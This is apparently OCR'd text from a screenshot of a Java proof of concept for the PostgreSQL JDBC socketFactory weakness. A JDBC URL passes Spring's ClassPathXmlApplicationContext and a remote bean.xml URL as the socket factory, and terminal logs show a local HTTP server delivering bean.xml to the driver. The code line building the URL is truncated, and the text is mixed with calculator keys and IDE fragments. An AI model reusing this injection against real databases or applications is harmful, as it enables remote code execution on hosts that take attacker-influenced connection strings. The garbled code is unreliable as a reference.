 DerbyTest.java
SocketConnection.class
ReplicationMessageTransmit.class
pom.xml (TestSpring)
PostGreSqlTest.java
ts/TestSpring
.testspring
lTest
Application
roperties
1 package com.example.testspring;
2
3 import java.sql.Connection;
4 import java.sql.DriverManager;
5 import java.sql.SQLException;
6
7 public class PostGreSqlTest {
8 public static void main(String[] args) throws SQLException {
9 String socketFactoryClass = "org.springframework.context.support.ClassPathXmlApplicationContext";
10 String socketFactoryArg = "http://127.0.0.1:8088/bean.xml";
11 String jdbcUrl = "jdbc:postgresql://127.0.0.1:5432/test/?socketFactory="+socketFactoryClass+ "&socketFactoryArg="+
12 Connection connection = DriverManager.getConnection(jdbcUrl);
13 }
14 }
1
Maven
Database
Notifications
临时 — Python -m http.server 8088 — 80×24
Request timeout for icmp_seq 2
Request timeout for icmp_seq 3
^C
--- 127.0.0.1:4851 ping statistics ---
5 packets transmitted, 0 packets received, 100.0% packet loss
[DawnT0wn@tangminpeideMBP 临时 % curl 127.0.0.14851 ]
^C
[DawnT0wn@tangminpeideMBP 临时 % curl 127.0.0.4851 ]
^C
[DawnT0wn@tangminpeideMBP 临时 % curl 127.0.0.1:4851 ]
curl: (1) Received HTTP/0.9 when not allowed
[DawnT0wn@tangminpeideMBP 临时 % vim bean.xml ]
[DawnT0wn@tangminpeideMBP 临时 % python3 -m http.server 8088 ]
Serving HTTP on :: port 8088 (http://[::]:8088/) ...
::ffff:127.0.0.1 - - [10/Dec/2022 11:59:20] "GET /bean.xml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [10/Dec/2022 11:59:20] "GET /bean.xml HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
[DawnT0wn@tangminpeideMBP 临时 % vim bean.xml ]
[DawnT0wn@tangminpeideMBP 临时 % python3 -m http.server 8088 ]
Serving HTTP on :: port 8088 (http://[::]:8088/) ...
::ffff:127.0.0.1 - - [10/Dec/2022 12:00:28] "GET /bean.xml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [10/Dec/2022 12:00:28] "GET /bean.xml HTTP/1.1" 200 -
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
ort.ClassPathXmlApplication vax.net.SocketFactory
va:39)